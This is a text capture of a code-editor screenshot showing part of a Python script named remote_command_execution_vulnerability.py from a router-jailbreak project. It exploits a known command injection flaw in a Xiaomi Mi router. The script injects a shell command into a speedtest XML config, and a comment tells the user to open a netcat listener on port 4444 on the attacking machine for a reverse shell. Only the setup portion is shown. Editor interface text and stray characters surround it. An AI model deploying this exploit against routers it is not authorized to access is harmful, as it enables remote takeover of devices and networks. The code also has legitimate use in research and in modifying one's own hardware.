 remote_command_execution_vulnerability.py - Visual Studio Code [Unsupported]
File Edit Selection View Go Run Terminal Help
remote_command_execution_vulnerability.py
home > nl > projects-next > OpenWRTInvasion > remote_command_execution_vulnerability.py
19 import requests
20
21 router_ip_address = "192.168.31.1"
22 router_ip_address = input("Router IP address [press enter for using the default {}]: ".format(router_ip_address))
or router_ip_address
23
24 # get stok
25 stok = input("stok: ")
26 # stok = "eeb59f33a51cd46649cd4ad1e3f50ecf"
27
28 # From https://blog.securityevaluators.com/
show-mi-the-vulns-exploiting-command-injection-in-mi-router-3-55c6bcb48f09
29 # In the attacking machine (macos), run the following before executing this script: /usr/bin/nc -l 4444
30 command = "((sh /tmp/script.sh exploit) &)"
31
32 # proxies = {"http":"http://127.0.0.1:8080"}
33 proxies = {}
34
35 if os.path.exists("build"):
36     shutil.rmtree("build")
37 os.makedirs("build")
38
39 # make config file
40 speed_test_filename = "speedtest_urls.xml"
41 with open("speedtest_urls_template.xml", "rt", encoding = "UTF-8") as f:
42     template = f.read()
43 data = template.format(router_ip_address=router_ip_address, command=command)
44 # print(data)
5
Ave
master* Python 3.8.10 64-bit ('scraping-utils-YuHp8cuS': pipenv) 0 0 Ln 36, Col 27 Spaces: 4 UTF-8 CRLF Python